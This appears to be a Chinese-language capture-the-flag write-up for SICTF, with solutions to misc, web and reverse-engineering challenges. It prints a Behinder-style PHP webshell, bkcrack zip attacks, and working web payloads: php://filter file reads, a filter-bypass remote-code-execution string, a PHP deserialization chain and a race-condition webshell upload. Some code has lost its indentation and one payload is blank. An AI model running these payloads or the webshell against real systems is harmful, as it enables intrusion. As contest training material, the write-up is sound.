# MISC
# 签到] Welcome
# Pixel_art
from PIL import Image
image = Image.open('image.png')
width, height = image.size
for y in range(height):
for x in range(width):
r, g, b = image.getpixel((x, y))
if r == 46:
print('.',end="")
elif r == 33:
print('!',end="")
elif r == 63:
print('?',end="")
if g == 46:
print('.',end="")
elif g == 33:
print('!',end="")
elif g == 63:
print('?',end="")
if b == 46:
print('.',end="")
elif b == 33:
print('!',end="")
elif b == 63:
print('?',end="")
..................!?!!.?..................?.?!.?....!.?.......!?!!.?!!!!!!?.?!.?!!!.!!!!!!!!!!!!!.?.........!?!!.?........?.?!.?..!.?.......!?!!.?!!!!!!?.?!.?!!!!!!!!!!!.?...............!?!!.?..............?.?!.?........!.?.................!?!!.?!!!!!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!!!!!!!!!!!...!.......!.!!!!!!!.?.............!?!!.?............?.?!.?........................!.....!.?.............!?!!.?!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!!!!!!!!!!!!!.....!.!!!!!!!!!!!!!!!!!.?...............!?!!.?..............?.?!.?..............!.!!!!!.?...............!?!!.?!!!!!!!!!!!!!!?.?!.?!!!.................!.?.......!?!!.?!!!!!!?.?!.?!!!!!!!...............!.?.............!?!!.?............?.?!.?......................!.....!.!.?...............!?!!.?!!!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!!!.?...............!?!!.?..............?.?!.?......!.?.............!?!!.?!!!!!!!!!!!!?.?!.?!!!!!!!!!.!!!!!!!!!!!!!!!!!!!.............!.!!!!!!!!!!!!!!!!!!!...........!.!.............!.!!!!!!!!!!!!!!!!!...........!.?...............!?!!.?..............?.?!.?!.!!!!!.!!!!!.......!.!!!.?.............!?!!.?!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!!!!!!!.!.?.................!?!!.?................?.?!.?............!.?.
Ook
# baby_zip
bkcrack -C flag.zip -c flag.png -x 0 89504E470D0A1A0A0000000D49484452
bkcrack -C flag.zip -c flag.png -k 6424c164 7c334afd f99666e5 -d flag.png
010 查看 flag 在最后
# Easy_Shark
AES 冰蝎 3 流量的特征
<?php
@error_reporting(0);
session_start();
$key="2295d22e2d70888f";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
key = '2295d22e2d70888f'

解冰蝎流量


Gron 解密
def decrypt_string(ciphertext, offsets):
decrypted_string = ""
offset_index = 0
for char in ciphertext:
offset = offsets[offset_index] % 26
decrypted_char_code = (ord(char) - ord('A') - offset) % 26 + ord('A')
decrypted_char = chr(decrypted_char_code)
decrypted_string += decrypted_char
offset_index = (offset_index + 1) % len(offsets)
return decrypted_string

ciphertext = "TGLBOMSJNSRAJAZDEZXGHSJNZWHG"
offsets = [1, 50, 61, 8, 9, 20, 63, 41]
while True:
decrypted_string = decrypt_string(ciphertext, offsets)
print(decrypted_string)
# fast_morse
morse 解密
得到 falg

变成小写
flag:SICTF f2a098f-7f4a-93a5-c8a48360b03c}
# QR_QR_QR
import numpy as np
import matplotlib.pyplot as plt
from pyzbar.pyzbar import decode
from PIL import Image
from pwn import *
# 设置日志级别为调试模式
context(log_level='debug')
# 创建图片函数
def create_image(file_path):
with open(file_path, 'r') as file:
lines = file.readlines()
# 生成图片数组
image_array = [[255 if bit == '1' else 0 for bit in line.strip()] for line in lines]
image_array = np.array(image_array, dtype=np.uint8)
# 保存为图片
plt.imsave('output.png', image_array, cmap='gray')
# 读取二维码函数
def read_qr_code(image_path):
image = Image.open(image_path)
decoded_objects = decode(image)
for obj in decoded_objects:
return obj.data.decode('utf-8')
# 连接服务器
conn = remote('210.44.151.51', 10523)
while True:
try:
# 从服务器接收数据
data = conn.recvuntil('Please Decrypt this QR code:', drop=True)
# 将数据保存到文本文件
with open('1.txt', 'w') as file:
file.write(data.decode())
# 从文本文件创建图片
create_image('1.txt')
# 读取图片中的二维码
code = read_qr_code('output.png')
print(code)
# 发送二维码到服务器
conn.sendline(str(code))
conn.recvline()
finally:
# 关闭文件
file.close()
# 问卷调查
第三道就是 flag
SICTF SICTF_Round3_will_do_even_better!}
# WEB
# [签到] Include
利用伪协议可直接读到 flag
/?SICTF=php://filter/convert.base64-encode/resource=/flag
# Baby_PHP
<?php
highlight_file(__FILE__);
error_reporting(0);
$query = $_SERVER['QUERY_STRING'];
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\(|\)|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
}K_e_y is Errors!
代码开始会对输入的字符串进行正则匹配,跟_有关的 url 编码之类的全部过滤
可以用空格或者。代替_,. 又被过滤了,用了空格,后面一个简单的若比较换行符绕过
后面 cmd 一个无数字字母 rce
可见 ctfshow web40 的题解
/?k%20e%20y=123%0a
command=show_source(next(array_reverse(scandir(pos(localeconv())))));
# RCE
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","hacker",$code);
$code = str_replace(".","hacker",$code);
eval($code);
?>
借鉴宏爷文章
https://blog.csdn.net/qq_63928796/article/details/127963079
code=echo $_POST[1];&1=cat /f*
# 我全都要
POP
<?php
highlight_file(__FILE__);
class B{
public $pop = '233333333';
public $i = '1';
public $nogame;
public function __destruct()
{
if(preg_match("/233333333/",$this->pop)){
echo "这是一道签到题,不能让新生一直做不出来遭受打击";
}
}
public function game(){
echo "扣1送地狱火";
if ($this->i = "1"){
echo '<img src=\'R.jpg\'>';
$this->nogame->love();
}
}
public function __clone(){
echo "必须执行";
eval($_POST["cmd"]);
}
}
class A{
public $Aec;
public $girl = 'QNKCDZO' ;
public $boy = '240610708';
public function __toString()
{
echo "I also want to fall in love";
if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){
$this->Aec->game();
}
}
}
class P{
public $MyLover;
public $name = '1';
public function __call($name, $arguments)
{
echo "有对象我会在这打CTF???看我克隆一个对象!";
if ($name != "game") {
echo "打游戏去,别想着对象了";
$this->MyLover = clone new B;
}
}
}
$a = new B();
$a ->pop = new A();
$a ->pop ->Aec = new B();
$a ->pop ->Aec -> nogame = new P();
echo serialize($a);
然后命令执行
cmd=
# 你能跟得上我的 speed 吗
条件竞争
准备一个 php 文件
内容为
<?php @eval(system("cat /flag"));?>
抓两个包
一个为 get 传参的包,访问 url/uploads/2.php, 抓包
另一个为 post 包,直接就抓上传的包,如下

俩个包用 burp 爆破,爆破方式为 noplayload,开跑

# Re
# [签到] PYC

# Myobject
动调出数据,直接赛博厨子秒了
